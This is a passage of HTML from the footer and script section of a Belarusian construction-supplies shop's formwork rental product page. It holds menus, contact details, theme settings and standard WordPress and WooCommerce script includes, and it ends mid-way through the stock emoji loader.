href="https://sanditrade.by/oplata/">Оплата</a></li><li id="menu-item-1432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a href="https://sanditrade.by/dostavka/">Доставка</a></li><li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://sanditrade.by/vozvrat-ili-obmen-tovara/">Возврат</a></li></ul><style>@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,0.8rem)!important}}</style></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><p class="w-text us_custom_bbbea019"><span class="w-text-h"><span class="w-text-value">Компания</span></span></p><div class="w-menu layout_ver style_links us_menu_2" style="--main-gap:0.8rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:inherit;"><ul id="menu-category-opalubka" class="menu"><li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1634"><a href="https://sanditrade.by/product-category/krepez/">Крепеж и герметик</a></li><li id="menu-item-1636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-1636"><a href="https://sanditrade.by/product-category/opalubka/">Опалубка</a></li><li id="menu-item-1635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1635"><a href="https://sanditrade.by/product-category/fanera/">Фанера</a></li><li id="menu-item-1644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1644"><a href="https://sanditrade.by/product-category/provoloka-vjazalnaja/">Проволока вязальная</a></li><li id="menu-item-1646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1646"><a href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/">Фиксаторы для арматуры</a></li><li id="menu-item-1633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1633"><a href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/balka-dvutavrovaja/">Балка двутавровая деревянная БДК</a></li></ul><style>@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,0.8rem)!important}}</style></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><p class="w-text us_custom_bbbea019"><span class="w-text-h"><span class="w-text-value">Контакты</span></span></p><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="mailto:info@sanditrade.by" class="w-iconbox-link" aria-label="info@sanditrade.by"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><a href="mailto:info@sanditrade.by" class="w-iconbox-link" aria-label="info@sanditrade.by"><div class="w-iconbox-title">info@sanditrade.by</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="tel:+375172506777" class="w-iconbox-link" aria-label="+375 17 250-67-77"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-phone"></i></div></a><div class="w-iconbox-meta"><a href="tel:+375172506777" class="w-iconbox-link" aria-label="+375 17 250-67-77"><div class="w-iconbox-title">+375 17 250-67-77</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text icontype_img"><a href="tel:+375296724777" class="w-iconbox-link" aria-label="+375 29 672-47-77"><div class="w-iconbox-icon" style="font-size:1.2rem;"><img width="60" height="62" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2062'%3E%3C/svg%3E" class="attachment-full size-full" alt="" decoding="async" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/05/A1-log.png" /><noscript><img width="60" height="62" src="https://sanditrade.by/wp-content/uploads/2023/05/A1-log.png" class="attachment-full size-full" alt="" decoding="async" /></noscript></div></a><div class="w-iconbox-meta"><a href="tel:+375296724777" class="w-iconbox-link" aria-label="+375 29 672-47-77"><div class="w-iconbox-title">+375 29 672-47-77</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text icontype_img"><a href="tel:+375298635777" class="w-iconbox-link" aria-label="+375 29 863-57-77"><div class="w-iconbox-icon" style="font-size:1.2rem;"><img width="599" height="599" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20599%20599'%3E%3C/svg%3E" class="attachment-full size-full" alt="" decoding="async" data-lazy-srcset="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png 599w, https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-300x300.png 300w, https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-150x150.png 150w" data-lazy-sizes="(max-width: 599px) 100vw, 599px" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png" /><noscript><img width="599" height="599" src="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png 599w, https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-300x300.png 300w, https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-150x150.png 150w" sizes="(max-width: 599px) 100vw, 599px" /></noscript></div></a><div class="w-iconbox-meta"><a href="tel:+375298635777" class="w-iconbox-link" aria-label="+375 29 863-57-77"><div class="w-iconbox-title">+375 29 863-57-77</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-html"><div class="w-iconbox iconpos_left style_default color_secondary align_left no_text">
<a href="tg://resolve?domain=Sanditrade_bot" target="_blank" class="w-iconbox-link">
<div class="w-iconbox-icon" style="font-size:1.1rem;">
<i class="fab fa-telegram-plane"></i>
</div>
</a>
<div class="w-iconbox-meta">
<a href="tg://resolve?domain=Sanditrade_bot" target="_blank"" class="w-iconbox-link">
<div class="w-iconbox-title" style="font-size:1.2rem;">Telegram</div>
</a>
</div>
</div></div><div class="w-separator size_small"></div><div class="w-image align_left"><div class="w-image-h"><img width="580" height="92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%2092'%3E%3C/svg%3E" class="attachment-full size-full" alt="" decoding="async" data-lazy-srcset="https://sanditrade.by/wp-content/uploads/2023/05/payment.jpg 580w, https://sanditrade.by/wp-content/uploads/2023/05/payment-300x48.jpg 300w" data-lazy-sizes="(max-width: 580px) 100vw, 580px" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/05/payment.jpg" /><noscript><img width="580" height="92" src="https://sanditrade.by/wp-content/uploads/2023/05/payment.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://sanditrade.by/wp-content/uploads/2023/05/payment.jpg 580w, https://sanditrade.by/wp-content/uploads/2023/05/payment-300x48.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" /></noscript></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_6eff1c3d has_text_color height_auto color_footer-top"><div class="l-section-overlay" style="background:rgba(0,0,0,0.60)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1-3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_middle type_default stacking_default" style="grid-gap:58px;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p>© ООО “Сандитрейд” 2023</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_f03ee871"><div class="wpb_wrapper"><p>В торговом реестре с 21 июня 2022 г. № регистрации 536184<br />
УНП 191332114, регистрация №191332114 от 03.09.2010, Мингорисполком.</p>
</div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Наверх" aria-label="Наверх"><span></span></a>	<button id="w-header-show" class="w-header-show" aria-label="Меню"><span>Меню</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 600;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Предыдущее (клавиша влево)';
		$us.langOptions.magnificPopup.tNext = 'Следующее (клавиша вправо)';
		$us.langOptions.magnificPopup.tCounter = '%curr% из %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'http://sanditrade.by/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1140,"tablets":900,"mobiles":600};
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":1,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"120px","middle_sticky_height":"0px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":true,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_top_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":["search:1"],"middle_right":["vwrapper:1","text:3","html:2","popup:1","cart:1"],"bottom_left":[],"bottom_center":["menu:1"],"bottom_right":[],"hidden":["text:2","hwrapper:4"],"vwrapper:1":["text:6","text:4","hwrapper:1","hwrapper:2"],"hwrapper:1":["image:3","text:5"],"hwrapper:2":["image:4","text:1"],"hwrapper:4":[]}},"laptops":{"options":{"custom_breakpoint":0,"breakpoint":"1140px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":1,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"0px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":true,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":["search:1"],"middle_right":["vwrapper:1","text:3","popup:1","cart:1"],"bottom_left":[],"bottom_center":["menu:1"],"bottom_right":[],"hidden":["text:2","hwrapper:4","html:2"],"vwrapper:1":["text:6","text:4","hwrapper:1","hwrapper:2"],"hwrapper:1":["image:3","text:5"],"hwrapper:2":["image:4","text:1"],"hwrapper:4":[]}},"tablets":{"options":{"custom_breakpoint":0,"breakpoint":"900px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":0,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":["search:1"],"middle_right":["popup:1","cart:1","menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:2","text:1","text:5","text:4","text:3","vwrapper:1","text:6","hwrapper:4","html:2"],"vwrapper:1":["hwrapper:1","hwrapper:2"],"hwrapper:1":["image:3","image:4"],"hwrapper:2":[],"hwrapper:4":[]}},"mobiles":{"options":{"custom_breakpoint":0,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"105px","middle_sticky_height":"0px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":true,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["vwrapper:1"],"bottom_left":["menu:1"],"bottom_center":[],"bottom_right":["search:1","html:2","popup:1","cart:1"],"hidden":["text:3","text:6","hwrapper:4"],"vwrapper:1":["text:2","text:4","hwrapper:1","hwrapper:2"],"hwrapper:1":["image:3","text:5"],"hwrapper:2":["image:4","text:1"],"hwrapper:4":[]}},"header_id":"2827"};</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NX4226F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/sanditrade.by"}},{"@type":"ListItem","position":2,"item":{"name":"\u041e\u043f\u0430\u043b\u0443\u0431\u043a\u0430 \u0434\u043b\u044f \u043c\u043e\u043d\u043e\u043b\u0438\u0442\u043d\u043e\u0433\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430","@id":"https:\/\/sanditrade.by\/product-category\/opalubka\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0410\u0440\u0435\u043d\u0434\u0430 \u043e\u043f\u0430\u043b\u0443\u0431\u043a\u0438 - (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u044e\u0440.\u043b\u0438\u0446)","@id":"https:\/\/sanditrade.by\/product-category\/opalubka\/arenda-opalubki\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0410\u0440\u0435\u043d\u0434\u0430 \u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043e\u043f\u0430\u043b\u0443\u0431\u043a\u0438 \u0441\u0442\u0435\u043d \u00ab\u0413\u0430\u043c\u043c\u0430\u00bb","@id":"https:\/\/sanditrade.by\/product\/arenda-opalubki-sten\/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Полноэкранное изображение">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Масштаб +/-"></button>
				<button class="pswp__button pswp__button--fs" aria-label="На весь экран"></button>
				<button class="pswp__button pswp__button--share" aria-label="Поделиться"></button>
				<button class="pswp__button pswp__button--close" aria-label="Закрыть (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Пред. (стрелка влево)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="След. (стрелка вправо)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="http://sanditrade.by/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://sanditrade.by/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="http://sanditrade.by/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/sanditrade.by\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="http://sanditrade.by/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://sanditrade.by/wp-content/themes_customization/impreza_customization/assets/js/hideNewLabel.js" id="hide-new-label-script-js"></script>
<script src="http://sanditrade.by/wp-content/themes/Impreza/js/us.core.min.js?ver=8.16" id="us-core-js"></script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sanditrade.by/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="http://sanditrade.by/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="http://sanditrade.by/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_604ad8b3847b7a440ea70d23f46f5675","fragment_name":"wc_fragments_604ad8b3847b7a440ea70d23f46f5675","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"3576":{"name":"\u0410\u0440\u0435\u043d\u0434\u0430 \u043c\u0435\u043b\u043a\u043e\u0449\u0438\u0442\u043e\u0432\u043e\u0439 \u043e\u043f\u0430\u043b\u0443\u0431\u043a\u0438","price":0},"1882":{"name":"\u0413\u0430\u0439\u043a\u0430 \u043a \u0441\u0442\u044f\u0436\u043d\u043e\u043c\u0443 \u0432\u0438\u043d\u0442\u0443 D=90\u043c\u043c \u043e\u0446\u0438\u043d\u043a\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0442\u0440\u0451\u0445\u0440\u043e\u0436\u043a\u043e\u0432\u0430\u044f","price":7},"1878":{"name":"\u0413\u0430\u0439\u043a\u0430 \u043b\u0438\u0442\u0430\u044f 90\u043c\u043c \u0442\u0440\u0451\u0445\u0440\u043e\u0436\u043a\u043e\u0432\u0430\u044f","price":0},"1088":{"name":"\u0410\u0440\u0435\u043d\u0434\u0430 \u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0435\u043b\u043a\u043e\u0449\u0438\u0442\u043e\u0432\u043e\u0439 \u043e\u043f\u0430\u043b\u0443\u0431\u043a\u0438 \u043a\u043e\u043b\u043e\u043d\u043d \u00abFORA\u00bb","price":0},"1061":{"name":"\u0410\u0440\u0435\u043d\u0434\u0430 \u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0435\u043b\u043a\u043e\u0449\u0438\u0442\u043e\u0432\u043e\u0439 \u0440\u0430\u0434\u0438\u0443\u0441\u043d\u043e\u0439 \u043e\u043f\u0430\u043b\u0443\u0431\u043a\u0438 \u00abFORA\u00bb","price":0},"1059":{"name":"\u0410\u0440\u0435\u043d\u0434\u0430 \u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0435\u043b\u043a\u043e\u0449\u0438\u0442\u043e\u0432\u043e\u0439 \u043e\u043f\u0430\u043b\u0443\u0431\u043a\u0438 \u0441\u0442\u0435\u043d \u00abFORA\u00bb","price":0}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="http://sanditrade.by/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://sanditrade.by/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 